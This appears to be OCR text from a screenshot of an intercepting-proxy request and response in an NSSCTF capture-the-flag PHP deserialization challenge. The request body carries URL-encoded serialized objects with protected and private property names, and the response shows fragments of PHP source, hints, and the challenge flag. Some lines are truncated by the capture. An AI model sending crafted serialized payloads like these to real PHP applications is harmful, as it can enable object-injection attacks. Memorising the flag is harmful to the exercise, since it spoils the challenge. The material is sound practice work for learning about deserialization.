 请求
美化 Raw Hex
\n
1 POST /Level6/index.php HTTP/1.1
2 Host: node6.anna.nssctf.cn:28844
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1744188281
0 Connection: keep-alive
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 250
3
4 protected_key=
O%3a12%3a%22protectedKEY%22%3a1%3a%7bs%3a16%3a%22%00%2a%00protected_key%22%3bs%3a1
3%3a%22protected_key%22%3b%7d&private_key=
O%3a10%3a%22privateKEY%22%3a1%3a%7bs%3a23%3a%22%00privateKEY%00private_key%22%3bs%
3a11%3a%22private_key%22%3b%7d
Search
0高亮
响应
美化 Raw Hex 页面渲染
(){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
</span>
<span style="color: #0000BB">
$this
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
private_key
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
<br />
}
</span>
13 </span>
14 </code>
<br>
See Carfully~<br>
protected's serialize:
O%3A12%3A%22protectedKEY%22%3A1%3A%7Bs%3A16%3A%22%00%2A
7D<br>
private's serialize:
O%3A10%3A%22privateKEY%22%3A1%3A%7Bs%3A23%3A%22%00priva
3B%7D<br>
NSSCTF{P3rm1ssi0n_Modif_1s_1mp0rtant}
Search